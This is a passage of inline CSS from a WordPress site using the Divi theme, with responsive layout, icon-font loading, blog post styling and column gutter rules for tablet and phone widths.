h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.667%;margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.941%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.967%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:45.242%;margin-right:9.516%;margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:14.986%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:35.256%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid 